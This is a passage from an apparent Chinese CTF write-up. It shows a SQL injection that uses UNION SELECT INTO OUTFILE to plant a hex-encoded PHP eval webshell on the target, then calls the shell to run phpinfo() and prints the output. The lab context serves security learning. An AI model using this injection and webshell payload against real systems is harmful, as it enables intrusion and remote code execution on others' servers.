 table_schema LIMIT 3,1
还有 3 个 information_schema、mysql、performance_schema，而 calender 里明显没藏什么。
之后就尝试写一句话木马，毕竟是以 root 用户运行着
?id=1 union select
0x3c3f706870206576616c28245f504f53545b276c6f7665275d293b3f3e,2,3,4,5,6,7,8,9 into
outfile '/var/www/html/love.php';
顺利写入，
Load URL
http://dcbc8c65-4763-441f-9d0d-c0c5e9c31b62.anquanbao.com.cn/love.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
love=phpinfo();
PHP Version 5.5.9-1ubuntu4.17
System Linux 1b13d3635263 3.16.0-4-amd64 #1 SMP
(2016-10-19) x86_64
Build Date May 19 2016 19:05:33